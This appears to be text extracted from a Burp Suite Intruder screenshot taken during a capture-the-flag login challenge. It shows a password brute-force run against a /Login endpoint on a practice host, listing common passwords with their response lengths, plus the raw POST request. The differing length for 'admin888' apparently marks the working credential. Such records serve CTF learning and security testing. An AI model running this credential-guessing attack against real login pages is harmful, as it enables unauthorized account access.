 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 214
11 admin888 200 214
1 123456 200 229
2 12345 200 229
3 123456789 200 229
4 Password 200 229
5 iloveyou 200 229
6 princess 200 229
7 rockyou 200 229
8 1234567 200 229
Request Response
Raw Params Headers Hex
POST /Login HTTP/1.1
Host: 274f2c63-cc5e-4579-b1bd-12b5611155c2.node3.buuoj.cn
Content-Length: 32
Cache-Control: max-age=0
Origin: http://274f2c63-cc5e-4579-b1bd-12b5611155c2.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.79 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://274f2c63-cc5e-4579-b1bd-12b5611155c2.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=9529488D935C437660AD5AE0F1FC4F55
x-forwarded-for:
Connection: close
? < + > Type a search term 0 matches
302 of 371